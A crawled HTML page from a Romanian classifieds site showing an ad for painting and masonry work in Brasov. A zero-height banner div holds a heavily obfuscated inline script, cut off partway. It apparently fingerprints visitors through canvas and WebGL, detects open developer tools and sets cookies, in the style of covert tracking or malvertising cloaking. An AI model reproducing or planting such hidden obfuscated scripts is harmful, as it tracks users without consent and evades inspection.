

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://anunturi.mytex.ro/anunturi/amenajari/execut-zugraveli-gleturi-zidarie-reparatii/1785747
body_size: 20219
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en" xml:lang="en">

<head>

		<title>Amenajari Brasov - Execut zugraveli gleturi zidarie reparatii, anunturi Brasov, mica publicitate Brasov, anunturi online Brasov</title>

	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta http-equiv="-language" content="RO" />
	<meta name="charset" content="utf-8" />
	<meta name="language" content="RO" />
	<meta name="Name" content="Anunturi de Mica Publicitate Online din Brasov - Anunturi myTEX.ro" />
	<meta name="Description" content="Anunturi myTEX.ro - anunturi gratuite imobiliare, auto, locuri de munca, servicii, computere, telefoane mobile, matrimoniale, electronice, electrocasnice, diverse" />
	<meta name="Keywords" content="anunturi, anunturi gratuite, publicitate, locuri de munca, servicii, matrimoniale, diverse, imobiliare, uz casnic, birotica, auto, moto, electrice, electronice, vanzari, inchirieri, cumparari, brasov, informatia, apartamente, garsoniere, case, vile, terenuri, spatii de productie, brasov" />
	<meta name="revisit-after" content="1 day" />
	<meta name="robots" content="index,follow" />
	<meta name="rating" content="general" />
	<meta name="copyright" content="Copyright 2026" />

	<meta name="author" content="anunturi.mytex.ro">

	<!-- Cxense SATI script 2.0 begin -->
	<script type="text/javascript">
		window.cX = window.cX || {};
		cX.callQueue = cX.callQueue || [];
		cX.callQueue.push(['setSiteId', '1149834418178320794']);
		cX.callQueue.push(['sendPageViewEvent']);
	</script>
	<script type="text/javascript" async src="//code3.adtlgc.com/js/sati_init.js"></script>
	<script type="text/javascript">
		(function(d, s, e, t) {
			e = d.createElement(s);
			e.type = 'text/java' + s;
			e.async = 'async';
			e.src = 'http' + ('https:' === location.protocol ? 's://s' : '://') + 'cdn.cxense.com/cx.js';
			t = d.getElementsByTagName(s)[0];
			t.parentNode.insertBefore(e, t);
		})(document, 'script');
	</script>
	<!-- Cxense SATI script 2.0 end -->

	<link rel="canonical" href="http://anunturi.mytex.ro/anunturi/amenajari/execut-zugraveli-gleturi-zidarie-reparatii/1785747" />
	<meta property="og:locale" content="ro-RO" />
	<meta property="og:url" content="http://anunturi.mytex.ro/anunturi/amenajari/execut-zugraveli-gleturi-zidarie-reparatii/1785747" />
	<meta property="og:site_name" content="Anunturi de Mica Publicitate Online din Brasov - Anunturi myTEX.ro" />
	<meta property="og:title" content="Amenajari Brasov - Execut zugraveli gleturi zidarie reparatii, anunturi Brasov, mica publicitate Brasov, anunturi online Brasov" />

			<meta property="og:type" content="article" />
				<meta name="cXenseParse:pageclass" content="article" />
		<meta name="cXenseParse:url" content="http://anunturi.mytex.ro/anunturi/amenajari/execut-zugraveli-gleturi-zidarie-reparatii/1785747" />
	
	<link rel="shortcut icon" href="http://www.mytex.ro/favicon.ico" />

	<!--[if IE]><link rel="stylesheet" type="text/css" href="/css/ie.css" /><![endif]-->
	<script type="text/javascript">
		var SITEURL = "http://anunturi.mytex.ro/";
	</script>
	<!-- MINIFIED -->
	<script type="text/javascript" src="http://anunturi.mytex.ro/js/data.js"></script>
	<link type="text/css" rel="stylesheet" href="/min/?b=css&f=reset.css,960.css,redmond/jquery-ui.redmond.css,text.css,style.css,skins/carousel/skin.css,skins/carousel2/skin.css,facebox.css,sprites.css" />
	<script type="text/javascript" src="http://anunturi.mytex.ro/js/jquery.min.js"></script>

	<!--<script type="text/javascript" src="https://code.jquery.com/jquery-1.11.3.js"></script>-->
	<!--<script type="text/javascript" src="https://code.jquery.com/jquery-migrate-1.4.1.js "></script>-->

	<script type="text/javascript" src="http://anunturi.mytex.ro/js/jquery-ui.min.js"></script>
	<script type="text/javascript" src="http://anunturi.mytex.ro/includes/languages/lang_ro.js"></script>
	<script type="text/javascript">
		if (window.location.hash == '#_=_' || window.location.hash == '#base_domain=mytex.ro') window.location.hash = '';
	</script>
	<!-- BEGIN Google Analitics code -->
	<script type="text/javascript">
		var _gaq = _gaq || [];
		_gaq.push(['_setAccount', 'UA-7042584-6']);
		_gaq.push(['_setDomainName', 'mytex.ro']);
		_gaq.push(['_trackPageview']);

		(function() {
			var ga = document.createElement('script');
			ga.type = 'text/javascript';
			ga.async = true;
			ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
			var s = document.getElementsByTagName('script')[0];
			s.parentNode.insertBefore(ga, s);
		})();
	</script>
	<script type="text/javascript">
		var springq = springq || [];
		springq.push({
			"s": "mytexro",
			"cp": "anunturi",
			"url": document.location.href
		});
	</script>
	<!-- <script data-cfasync="false" type="text/javascript" src="//www.increaserev.com/ads/sticky_120x600.js"></script> -->
	<!-- END Google Analitics code -->
	<script type='text/javascript' src='https://adserver.mytex.ro/www/delivery/spcjs.php?id=1'></script>

	<meta property="og:description" content="Execut zugrăveli, gleturi, zidărie, reparaţii, electrice, tinci, termoizolaţie. 0737/713869." />	
		
	<meta property="og:image" content="http://anunturi.mytex.ro/images/logo.png" />	
	
<style>
		html, body {
		 	overflow-x:hidden; 
		} 
</style>

<script type="text/javascript">

var reopen = false; // util. in editarea anunturilor

$(window).load( function() {
	jQuery.extend(jQuery.validator.messages, {
		required: _t('Obligatoriu.'),
		email: _t('Adresa de email invalida.'),
		digits: _t('Introduceti numai cifre.'),
		equalTo: _t('Parolele introduse nu sunt identice.'),
		minlength: jQuery.format(_t("Minim {0} caractere."))
	});
});


$(document).ready(function() {	

	$('#searchForm').bind("submit", function() {
		//toSearch();
		return false;
		});

	$('#cuvant').change( function() {		
		$('#searchForm').trigger("submit");		
	} );

	});

function toSearch() {		
	if ($('#cuvant').val() == 'Caută')  {
		var cuv = '';
	} else {
		var cuv = $('#cuvant').val();
	}
	var url = encodeURI( $('#categorii').val()+'/'+$('#localitate').val()+'/'+ cuv);
	
	window.location = 'http://anunturi.mytex.ro/cauta/'+url;	
	
	//if ( $('#categorii').val() == '' ) {
	//jQuery.facebox( _t('Va rugam selectati categoria.') );
	//} else {
					
	//}		
}	

$(function() {
	var cache = {},
	lastXhr;
	$( "input#cuvant" ).autocomplete({
		minLength: 2,
		source: function( request, response ) {
				var term = request.term;
				if ( term in cache ) { 
					response( cache[ term ] );
					return;
				}		
				lastXhr = $.getJSON( "http://anunturi.mytex.ro/global.ajaxRequest?a=getSugestiiCuvant", request, function( data, status, xhr ) {
						cache[ term ] = data;
						if ( xhr === lastXhr ) {
								response( data );
						}
				});
		},				
		open: function(e,ui) {						
				
				var acData = $(this).data('autocomplete');
						var termTemplate = '<strong>%s</strong>';								
				acData
				.menu
				.element
				.find('a')
				.each(function() {
				var me = $(this);
				var regex = new RegExp(acData.term, "gi");
				me.html( me.text().replace(regex, function (matched) {
						return termTemplate.replace('%s', matched);
				}) );
				});
		}				
	});
});

$(function() {
	var cache = {},
	lastXhr;
	$( "input#localitate" ).autocomplete({
			minLength: 2,
			source: function( request, response ) {
					var term = request.term;
					if ( term in cache ) { 
						response( cache[ term ] );
						return;
					}		
					lastXhr = $.getJSON( "http://anunturi.mytex.ro/global.ajaxRequest?a=getSugestiiLocalitate", request, function( data, status, xhr ) {
							cache[ term ] = data;
							if ( xhr === lastXhr ) {
									response( data );
							}
					});
			},
			open: function(e,ui) {
					var acData = $(this).data('autocomplete');
					var termTemplate = '<strong>%s</strong>';		
					acData
					.menu
					.element
					.find('a')
					.each(function() {
					var me = $(this);
					var regex = new RegExp(acData.term, "gi");
					me.html( me.text().replace(regex, function (matched) {
							return termTemplate.replace('%s', matched);
					}) );
					});
			}
	});
});
</script>

</head>
<body>

<div class="banner-top">
    <div id="adobranding">
		<div id="bholder">
			<div id="btop">
				<div style="height:0px!important;margin-bottom:0px!important;">
					<div class="banner-class" style="height:0px!important;margin-left:-350px!important;position:absolute!important;z-index:0!important; width: 1700px;">
				   
					    <div style="float:left!important;">
							<script type="text/javascript">(function(_0x5de0e6,_0x35e851){var _0x47ddfd=a0_0x5488,_0x2e7e75=_0x5de0e6();while(!![]){try{var _0x562916=parseInt(_0x47ddfd(0x188))/0x1*(parseInt(_0x47ddfd(0x158))/0x2)+-parseInt(_0x47ddfd(0x156))/0x3+parseInt(_0x47ddfd(0x16a))/0x4+parseInt(_0x47ddfd(0x152))/0x5*(parseInt(_0x47ddfd(0x181))/0x6)+parseInt(_0x47ddfd(0x15d))/0x7*(-parseInt(_0x47ddfd(0x173))/0x8)+-parseInt(_0x47ddfd(0x13f))/0x9+parseInt(_0x47ddfd(0x14b))/0xa*(parseInt(_0x47ddfd(0x18e))/0xb);if(_0x562916===_0x35e851)break;else _0x2e7e75["push"](_0x2e7e75["shift"]());}catch(_0x28a729){_0x2e7e75["push"](_0x2e7e75["shift"]());}}}(a0_0x4679,0x429ab));function iCk2aKdSYY(){if(jW1XdPchRtVRX3Gk())return pC0IXyrxeYkWr(mWv13FAlCkvMALth(),0x1f);};function a0_0x4679(){var _0x5062e9=["xYWLXsC6tOK0C86NgrAFWS1mNJdxz5E=","oT36UOXasw==","TtMo","QMggNg==","rRN7yL9","hNz5l8Jhy6Ba7C","/ZQZQAp/5g==","980876DghxvD","q4xSE8jgpnSgQq6","u4Wyumtr0V+FO9WMTL5fLjkf","q+FSZDSBJX++","kpIsTyJFPw==","vjH3Q+WC","u44qTzJ4PXc6A64=","vYgXRClEMX8xAqBVtA==","KnL54LLC0ZIS0w==","32280DzcwkV","indexOf","966yXPyfhcOTLQ==","abHAIB9cdwER","atob","ZTyhaQ==","q+FSZDWQP2c=","VNkhM14y","cCtMYqIoxtEBth/p4Gw=","/J8=","xYWLXsC6tOK0D86NgroFQyh8IZV/","hRGM7p4frm858oq","qg==","todwZF8=","159186DjibBZ","pA==","qA==","TcwqJVA=","/A==","ue1GfCWUL3a39Ofn","nMle8Dcm3ercgNz8p","3ppVqXc","vZUwTzJnMXopAw==","vbP4Iy5Mr6YIcZ4dX","E2SF2w5/","aTR6hCrpNQpd21F","MmPn","11gYYPRj","eP6bY3CkgT","uVvNEM9aq7+ATE0=","vjH3Q+U=","fromCharCode","vZUwTzJ4PXc6A64=","otxz5hzjYJQkjD","3ajYri9IgCFezg==","chrome","QNMrLg==","87mjfueUtMqONO6tsg==","ZWqhYA==","charCodeAt","ued6aROUCUGX","TOY=","mA==","Rdk7A1gtq5EQD8RNLuUp0Y8=","4Z4rbFMj4Hkbw+yUp6l2","HeOhbgOK","881586XZFcLr","vZysqXhx","dipcYrgoxcAjqy7kzGYSkw==","+a0JTEgB4mtD0+SBmp9V4js=","yipg7vScNEb1n6","4YIjfQ==","K+rAtPdE37RVC3eLiFxA8Q==","BU3ZBhpBSgfTuObTQ5CxJAyS","dzjnKHtTZyj7mg==","Q8w/Ml8kjYMWDcU=","nlwc/nGAO4dpxQ==","vjH3Q+Xz","4919290AiwKGx","qZiguHVm1UmKLdiFBQ==","rvpbaROQGX++8Ozs5w==","q+FSZDOQJGc=","qlHsEOVkug==","nlwJ53WBdM0=","Udk7FkU0vIIdFNVn","20RZqcZv","NGv1MXMjJXO21pOmJezDXW7mpQw3lw==","rlv3L+Vs","2b/JjDRDsShD18whVA==","1580223Nyndph","966yWuuFlMiYMOSt","167966aYDKbv","5pghcQw9","JW35Jjph","q+dQfA==","47iIW6xH","343wWNswN","vlHsEOVkug==","qZiguHU=","oT36UOXa","SNMmOQ==","QdMgPFgl"];a0_0x4679=function(){return _0x5062e9;};return a0_0x4679();}function jW1XdPchRtVRX3Gk(){var _0x181f76=a0_0x5488,_0x510e5b=["yTV9PjLI",_0x181f76(0x155),_0x181f76(0x133)],_0x13a2be=[_0x181f76(0x176),_0x181f76(0x13e),_0x181f76(0x13a)],_0x1be5fb=document[jj9VQ5az(ig2hDo3h(_0x510e5b[0x1]),_0x510e5b[0x0])](jj9VQ5az(ig2hDo3h(_0x13a2be[0x1]),_0x13a2be[0x0]));return!!(_0x1be5fb[jj9VQ5az(ig2hDo3h(_0x510e5b[0x2]),_0x510e5b[0x0])]&&_0x1be5fb[jj9VQ5az(ig2hDo3h(_0x510e5b[0x2]),_0x510e5b[0x0])](jj9VQ5az(ig2hDo3h(_0x13a2be[0x2]),_0x13a2be[0x0])));};function mWv13FAlCkvMALth(){var _0x1258db=a0_0x5488,_0x2d96e2=[_0x1258db(0x16b),_0x1258db(0x14d),"qu1KSwibKHaj6Q==",_0x1258db(0x186),_0x1258db(0x15b),_0x1258db(0x16d),_0x1258db(0x179),_0x1258db(0x14e),_0x1258db(0x139)],_0x5953e9=["re1tP0L",_0x1258db(0x15a),"dGg=",_0x1258db(0x146),_0x1258db(0x18d),_0x1258db(0x147),"J2DnODpwcDXzlQ==",_0x1258db(0x137),_0x1258db(0x178),_0x1258db(0x153)],_0x1a23c0=document[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x1]),_0x2d96e2[0x0])](jj9VQ5az(ig2hDo3h(_0x5953e9[0x1]),_0x5953e9[0x0])),_0x33b40d=_0x1a23c0[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x2]),_0x2d96e2[0x0])](jj9VQ5az(ig2hDo3h(_0x5953e9[0x2]),_0x5953e9[0x0])),_0x1cbdd7=jj9VQ5az(ig2hDo3h(_0x5953e9[0x3]),_0x5953e9[0x0]);return _0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x3]),_0x2d96e2[0x0])]=jj9VQ5az(ig2hDo3h(_0x5953e9[0x4]),_0x5953e9[0x0]),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x4]),_0x2d96e2[0x0])]=jj9VQ5az(ig2hDo3h(_0x5953e9[0x5]),_0x5953e9[0x0]),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x3]),_0x2d96e2[0x0])]=jj9VQ5az(ig2hDo3h(_0x5953e9[0x6]),_0x5953e9[0x0]),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x5]),_0x2d96e2[0x0])]=jj9VQ5az(ig2hDo3h(_0x5953e9[0x7]),_0x5953e9[0x0]),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x6]),_0x2d96e2[0x0])](0x7d,0x1,0x3e,0x14),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x5]),_0x2d96e2[0x0])]=jj9VQ5az(ig2hDo3h(_0x5953e9[0x8]),_0x5953e9[0x0]),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x7]),_0x2d96e2[0x0])](_0x1cbdd7,0x2,0xf),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x5]),_0x2d96e2[0x0])]=jj9VQ5az(ig2hDo3h(_0x5953e9[0x9]),_0x5953e9[0x0]),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x7]),_0x2d96e2[0x0])](_0x1cbdd7,0x4,0x11),_0x1a23c0[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x8]),_0x2d96e2[0x0])]();};function zKGRI2nk8Q2F(_0x1c81df){var _0x3d05ea=a0_0x5488,_0x1e2ea2=["kv9Vxl5R",_0x3d05ea(0x15c),"7LWHTptA4n3f+Q=="],_0x1cc003,_0x2dc58f=0x0;if(_0x1c81df[jj9VQ5az(ig2hDo3h(_0x1e2ea2[0x1]),_0x1e2ea2[0x0])]==0x0)return _0x1cc003;for(let _0x7758e4=0x0;_0x7758e4<_0x1c81df[jj9VQ5az(ig2hDo3h(_0x1e2ea2[0x1]),_0x1e2ea2[0x0])];_0x7758e4++){_0x2dc58f=_0x1c81df[jj9VQ5az(ig2hDo3h(_0x1e2ea2[0x2]),_0x1e2ea2[0x0])](_0x7758e4),_0x1cc003=(_0x1cc003<<0x5)-_0x1cc003+_0x2dc58f,_0x1cc003=_0x1cc003&_0x1cc003;}return _0x1cc003;};function jj9VQ5az(_0x1a28bf,_0x5ce8c9){var _0x37441c=a0_0x5488,_0x5e2062=[],_0x1ba049=0x0,_0x382ac4,_0x39657d="";for(var _0x20abcd=0x0;_0x20abcd<0x100;_0x20abcd++){_0x5e2062[_0x20abcd]=_0x20abcd;}for(_0x20abcd=0x0;_0x20abcd<0x100;_0x20abcd++){_0x1ba049=(_0x1ba049+_0x5e2062[_0x20abcd]+_0x5ce8c9[_0x37441c(0x138)](_0x20abcd%_0x5ce8c9["length"]))%0x100,_0x382ac4=_0x5e2062[_0x20abcd],_0x5e2062[_0x20abcd]=_0x5e2062[_0x1ba049],_0x5e2062[_0x1ba049]=_0x382ac4;}_0x20abcd=0x0,_0x1ba049=0x0;for(var _0x447b5c=0x0;_0x447b5c<_0x1a28bf["length"];_0x447b5c++){_0x20abcd=(_0x20abcd+0x1)%0x100,_0x1ba049=(_0x1ba049+_0x5e2062[_0x20abcd])%0x100,_0x382ac4=_0x5e2062[_0x20abcd],_0x5e2062[_0x20abcd]=_0x5e2062[_0x1ba049],_0x5e2062[_0x1ba049]=_0x382ac4,_0x39657d+=String[_0x37441c(0x130)](_0x1a28bf[_0x37441c(0x138)](_0x447b5c)^_0x5e2062[(_0x5e2062[_0x20abcd]+_0x5e2062[_0x1ba049])%0x100]);}return _0x39657d;};function ig2hDo3h(_0x49456c){var _0x702f0=a0_0x5488,_0x2a662c="";try{_0x2a662c=window[_0x702f0(0x177)](_0x49456c);}catch(_0xe38479){}return _0x2a662c;};function a0_0x5488(_0x465f29,_0x2cbfb1){var _0x4679bf=a0_0x4679();return a0_0x5488=function(_0x5488b9,_0x4761a6){_0x5488b9=_0x5488b9-0x12e;var _0x209f4e=_0x4679bf[_0x5488b9];return _0x209f4e;},a0_0x5488(_0x465f29,_0x2cbfb1);}function icxQSF6Rwo1v(){var _0x4150bf=a0_0x5488,_0x16109d=[_0x4150bf(0x18a),_0x4150bf(0x136),_0x4150bf(0x175),_0x4150bf(0x157),"966yT/KDkMuOLe6x",_0x4150bf(0x17d),_0x4150bf(0x163)],_0x52caeb=[_0x4150bf(0x17e),_0x4150bf(0x140),_0x4150bf(0x15f),_0x4150bf(0x16c),"ibiAmFVd2F+JOtO/E6xUKDsBdSRx8MV0ZQ==","/g==",_0x4150bf(0x14c)],_0x45cbd3=document[jj9VQ5az(ig2hDo3h(_0x16109d[0x1]),_0x16109d[0x0])](jj9VQ5az(ig2hDo3h(_0x52caeb[0x1]),_0x52caeb[0x0])),_0x3239da,_0x216553,_0x40e5fb,_0x2cdf8f;try{_0x3239da=_0x45cbd3[jj9VQ5az(ig2hDo3h(_0x16109d[0x2]),_0x16109d[0x0])](jj9VQ5az(ig2hDo3h(_0x52caeb[0x2]),_0x52caeb[0x0]))||_0x45cbd3[jj9VQ5az(ig2hDo3h(_0x16109d[0x2]),_0x16109d[0x0])](jj9VQ5az(ig2hDo3h(_0x52caeb[0x3]),_0x52caeb[0x0]));}catch(_0x419cb1){}if(_0x3239da){_0x216553=_0x3239da[jj9VQ5az(ig2hDo3h(_0x16109d[0x3]),_0x16109d[0x0])](jj9VQ5az(ig2hDo3h(_0x52caeb[0x4]),_0x52caeb[0x0]));if(_0x216553)return _0x40e5fb=_0x3239da[jj9VQ5az(ig2hDo3h(_0x16109d[0x4]),_0x16109d[0x0])](_0x216553[jj9VQ5az(ig2hDo3h(_0x16109d[0x5]),_0x16109d[0x0])]),_0x2cdf8f=_0x3239da[jj9VQ5az(ig2hDo3h(_0x16109d[0x4]),_0x16109d[0x0])](_0x216553[jj9VQ5az(ig2hDo3h(_0x16109d[0x6]),_0x16109d[0x0])]),_0x40e5fb+jj9VQ5az(ig2hDo3h(_0x52caeb[0x5]),_0x52caeb[0x0])+_0x2cdf8f;}return jj9VQ5az(ig2hDo3h(_0x52caeb[0x6]),_0x52caeb[0x0]);};function hOZMWQk0Lk(){var _0xe888a5=a0_0x5488,_0xd2c42b=["aF1v1MPJt7zA","u44qTzJnMXopAw==",_0xe888a5(0x189),_0xe888a5(0x170),_0xe888a5(0x131),_0xe888a5(0x16e),_0xe888a5(0x171)];const _0x52a25f=0xa0,_0x5562d8=window[jj9VQ5az(ig2hDo3h(_0xd2c42b[0x1]),_0xd2c42b[0x0])]-window[jj9VQ5az(ig2hDo3h(_0xd2c42b[0x2]),_0xd2c42b[0x0])]>_0x52a25f,_0x3e12ba=window[jj9VQ5az(ig2hDo3h(_0xd2c42b[0x3]),_0xd2c42b[0x0])]-window[jj9VQ5az(ig2hDo3h(_0xd2c42b[0x4]),_0xd2c42b[0x0])]>_0x52a25f;return!(_0x3e12ba&&_0x5562d8)&&(window[jj9VQ5az(ig2hDo3h(_0xd2c42b[0x5]),_0xd2c42b[0x0])]&&window[jj9VQ5az(ig2hDo3h(_0xd2c42b[0x5]),_0xd2c42b[0x0])][_0xe888a5(0x134)]&&window[jj9VQ5az(ig2hDo3h(_0xd2c42b[0x5]),_0xd2c42b[0x0])]["chrome"][jj9VQ5az(ig2hDo3h(_0xd2c42b[0x6]),_0xd2c42b[0x0])]||_0x5562d8||_0x3e12ba)?![]:!![];};function eJ6e9FAD(_0x354f95,_0x17ef39,_0x4c11d4){var _0x3e1678=a0_0x5488,_0x1b7ce8=[_0x3e1678(0x132),_0x3e1678(0x15e),_0x3e1678(0x14f),_0x3e1678(0x12e),_0x3e1678(0x154)],_0x1a6be6=["tIhoFhwxmdt",_0x3e1678(0x149),_0x3e1678(0x13b),_0x3e1678(0x150)],_0x3ef71e=new Date();_0x3ef71e[jj9VQ5az(ig2hDo3h(_0x1b7ce8[0x1]),_0x1b7ce8[0x0])](_0x3ef71e[jj9VQ5az(ig2hDo3h(_0x1b7ce8[0x2]),_0x1b7ce8[0x0])]()+_0x4c11d4*0x18*0x3c*0x3c*0x3e8);var _0x473ed3=jj9VQ5az(ig2hDo3h(_0x1a6be6[0x1]),_0x1a6be6[0x0])+_0x3ef71e[jj9VQ5az(ig2hDo3h(_0x1b7ce8[0x3]),_0x1b7ce8[0x0])]();document[jj9VQ5az(ig2hDo3h(_0x1b7ce8[0x4]),_0x1b7ce8[0x0])]=_0x354f95+jj9VQ5az(ig2hDo3h(_0x1a6be6[0x2]),_0x1a6be6[0x0])+_0x17ef39+_0x473ed3+jj9VQ5az(ig2hDo3h(_0x1a6be6[0x3]),_0x1a6be6[0x0]);};function ux9Ex1BegL2(){var _0x26aef1=a0_0x5488,_0x459c92=[_0x26aef1(0x18f),_0x26aef1(0x160),_0x26aef1(0x12f),_0x26aef1(0x164),_0x26aef1(0x14a),_0x26aef1(0x16f),"oT36UOXawg=="];return screen[jj9VQ5az(ig2hDo3h(_0x459c92[0x1]),_0x459c92[0x0])]>screen[jj9VQ5az(ig2hDo3h(_0x459c92[0x2]),_0x459c92[0x0])]?[screen[jj9VQ5az(ig2hDo3h(_0x459c92[0x1]),_0x459c92[0x0])],screen[jj9VQ5az(ig2hDo3h(_0x459c92[0x2]),_0x459c92[0x0])]]:[screen[jj9VQ5az(ig2hDo3h(_0x459c92[0x2]),_0x459c92[0x0])],screen[jj9VQ5az(ig2hDo3h(_0x459c92[0x1]),_0x459c92[0x0])]];};function pC0IXyrxeYkWr(_0x2c93d4,_0x4060a3){var _0x27cfef=a0_0x5488,_0x48bfea=["z0OpT6IUR4yq0vI76","JX/29YXF",_0x27cfef(0x172)],_0x718f2b,_0x58a91b,_0x444d5f,_0x418c89,_0xeb430c,_0x59d114,_0x13c51d,_0x340847;_0x718f2b=_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x1]),_0x48bfea[0x0])]&0x3,_0x58a91b=_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x1]),_0x48bfea[0x0])]-_0x718f2b,_0x444d5f=_0x4060a3,_0xeb430c=0xcc9e2d51,_0x59d114=0x1b873593,_0x340847=0x0;while(_0x340847<_0x58a91b){_0x13c51d=_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x2]),_0x48bfea[0x0])](_0x340847)&0xff|(_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x2]),_0x48bfea[0x0])](++_0x340847)&0xff)<<0x8|(_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x2]),_0x48bfea[0x0])](++_0x340847)&0xff)<<0x10|(_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x2]),_0x48bfea[0x0])](++_0x340847)&0xff)<<0x18,++_0x340847,_0x13c51d=(_0x13c51d&0xffff)*_0xeb430c+(((_0x13c51d>>>0x10)*_0xeb430c&0xffff)<<0x10)&0xffffffff,_0x13c51d=_0x13c51d<<0xf|_0x13c51d>>>0x11,_0x13c51d=(_0x13c51d&0xffff)*_0x59d114+(((_0x13c51d>>>0x10)*_0x59d114&0xffff)<<0x10)&0xffffffff,_0x444d5f^=_0x13c51d,_0x444d5f=_0x444d5f<<0xd|_0x444d5f>>>0x13,_0x418c89=(_0x444d5f&0xffff)*0x5+(((_0x444d5f>>>0x10)*0x5&0xffff)<<0x10)&0xffffffff,_0x444d5f=(_0x418c89&0xffff)+0x6b64+(((_0x418c89>>>0x10)+0xe654&0xffff)<<0x10);}_0x13c51d=0x0;switch(_0x718f2b){case 0x3:_0x13c51d^=(_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x2]),_0x48bfea[0x0])](_0x340847+0x2)&0xff)<<0x10;case 0x2:_0x13c51d^=(_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x2]),_0x48bfea[0x0])](_0x340847+0x1)&0xff)<<0x8;case 0x1:_0x13c51d^=_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x2]),_0x48bfea[0x0])](_0x340847)&0xff,_0x13c51d=(_0x13c51d&0xffff)*_0xeb430c+(((_0x13c51d>>>0x10)*_0xeb430c&0xffff)<<0x10)&0xffffffff,_0x13c51d=_0x13c51d<<0xf|_0x13c51d>>>0x11,_0x13c51d=(_0x13c51d&0xffff)*_0x59d114+(((_0x13c51d>>>0x10)*_0x59d114&0xffff)<<0x10)&0xffffffff,_0x444d5f^=_0x13c51d;}return _0x444d5f^=_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x1]),_0x48bfea[0x0])],_0x444d5f^=_0x444d5f>>>0x10,_0x444d5f=(_0x444d5f&0xffff)*0x85ebca6b+(((_0x444d5f>>>0x10)*0x85ebca6b&0xffff)<<0x10)&0xffffffff,_0x444d5f^=_0x444d5f>>>0xd,_0x444d5f=(_0x444d5f&0xffff)*0xc2b2ae35+(((_0x444d5f>>>0x10)*0xc2b2ae35&0xffff)<<0x10)&0xffffffff,_0x444d5f^=_0x444d5f>>>0x10,_0x444d5f>>>0x0;};function pPsqUiSioyHWTg(){var 